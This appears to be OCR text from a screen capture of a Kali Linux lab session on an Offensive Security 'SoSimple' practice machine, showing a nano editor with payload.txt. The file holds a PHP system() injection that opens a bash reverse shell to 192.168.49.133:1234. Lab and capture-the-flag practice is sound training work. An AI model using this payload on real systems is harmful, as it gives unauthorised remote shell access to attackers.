 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
WordPress Plugin Social... root@kali: ~/Desktop/O... root@kali: ~/Desktop/O... Born2Root 03:52 PM
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple 238x57
GNU nano 5.4 payload.txt *
<pre>system("bash -c '/bin/bash -l > /dev/tcp/192.168.49.133/1234 0<&1 2>&1'")</pre>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward Next Word ^E End
Type here to search 36°F 1:52 PM
2/6/2022